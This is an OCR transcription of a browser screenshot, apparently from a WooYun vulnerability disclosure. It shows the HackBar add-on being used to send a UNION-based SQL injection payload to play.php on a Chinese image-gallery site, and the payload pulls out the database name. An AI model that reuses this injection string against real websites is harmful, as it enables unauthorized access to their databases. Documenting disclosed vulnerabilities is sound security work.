 2 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
2 × 图库图片网站管理系统 - 后台管理 × +
tuku.fumu.com/play.php?imagegroupid=66 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,database(),12-- Google <C
INT SQL XSS Encryption Encoding Other
Load URL http://tuku.fumu.com/play.php?imagegroupid=66 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,database(),12--
Split URL
Execute
Enable Post data Enable Referrer
TUCOOL
图酷
[登陆] [注册] 微博登陆
您的位置: 父母网 > 图酷 > interphoto
组图: 2
自动播放 10 秒 3人已顶本图组
图片：
www.wooyun.org